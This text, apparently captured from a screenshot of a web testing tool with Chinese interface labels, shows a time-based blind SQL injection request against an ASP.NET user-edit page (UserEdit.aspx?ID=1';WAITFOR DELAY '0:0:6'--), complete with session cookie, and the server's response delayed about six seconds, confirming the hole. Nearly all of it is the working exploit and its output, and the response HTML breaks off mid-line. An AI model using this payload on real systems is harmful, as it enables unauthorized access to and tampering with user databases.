 est
数据包扫描
美化
热加载
构造请求
POST /Web/SysManage/UserEdit.aspx?ID=1';WAITFOR+DELAY+'0:0:6'-- HTTP/1.1
Host?:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: ASP.NET_SessionId=qclesnthk1ko3son4u11byia
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: application/json, text/javascript, */*; q=0.01
Transfer-Encoding: chunked
4
0
1
0
Responses 17104bytes / 6014ms
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: text/html; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 X-UA-Compatible: IE=EmulateIE9
10 Date: Thu, 20 Jun 2024 11:53:32 GMT
11 Content-Length: 22169
12
13 <script language="javascript">
14 top.window.location.href = 'http://' + windo
15 </script>
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 T
xhtml1/DTD/xhtml1-transitional.dtd">
17 <html xmlns="http://www.w3.org/1999/xhtml">
18 <head id="Head1">
19 <title>编辑用户信息</title>
20 <script src="../../Js/validate.js"></scrip
21 <script language="javascript" type="text/j
22 function ClientCheck() {
23 return true;